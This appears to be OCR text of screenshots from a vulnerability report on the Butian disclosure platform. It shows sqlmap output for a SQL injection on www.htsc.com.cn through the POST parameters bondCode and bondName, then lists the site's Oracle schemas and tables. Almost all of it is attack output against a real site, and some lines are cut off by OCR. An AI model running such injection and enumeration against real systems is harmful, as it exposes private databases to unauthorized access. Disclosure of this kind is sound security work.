 管理员: C:\Windows\system32\cmd.exe
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: bondCode, type: Single quoted string (default)
[1] place: POST, parameter: bondName, type: Single quoted string
[q] Quit
> 1
[09:58:34] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[09:58:34] [WARNING] schema names are going to be used on Oracle for enumeration
 as the counterpart to database names on other DBMSes
[09:58:34] [INFO] fetching database (schema) names
[09:58:34] [INFO] the SQL query used returns 27 entries
available databases [27]:
[*] CERT
[*] DATAINFO
[*] DBCENTER
[*] DBCENTER_TEST
[*] DBCENTERJJ
[*] DBCENTERJJ2
[*] DBSNMP
[*] GGZD
[*] HQ2010
[*] HT3G
[*] HTDBTRANSFER
[*] HTMALL
[*] HTSC
[*] HTZQ
补天平台
管理员: C:\Windows\system32\cmd.exe
| STOCK_GG_CONTENT_TEMP |
| STOCK_GG_TEMP |
| STOCK_XW_CONTENT_TEMP |
| STOCK_XW_TEMP |
| SYS_TEMP_FBT |
| TABLE_CHJL |
| TABLE_CHJLBAK |
| TB_SCHEMA_STATS |
| TEST_111 |
| TEST_PRODUCT_TONGJI |
| TEST_PRODUCT_TONGJI_TEMP |
| TEST_YYB |
| TONGJI |
| TT_CLOB |
| T_HTSC_STREAMS |
| T_TEST |
| T_ZJCLUB_REL_BUSIVIDEOVASEINFO |
| USER_DOCCATEGORY_RIGHT |
| V_JTSJZX_JJRINFO |
| YYB_TEST |
+--------------------------------+
[09:59:25] [INFO] fetched data logged to text files under 'C:\Users\admin\Deskto
p\sqlmap\output\www.htsc.com.cn'
[*] shutting down at 09:59:25
C:\Users\admin\Desktop\sqlmap>_
补天平台
管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.htsc.com.cn/brows...
urrent_page=1&rows=33&pages=4
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: bondCode, type: Single quoted string (default)
[1] place: POST, parameter: bondName, type: Single quoted string
[q] Quit
> 1
[10:00:32] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle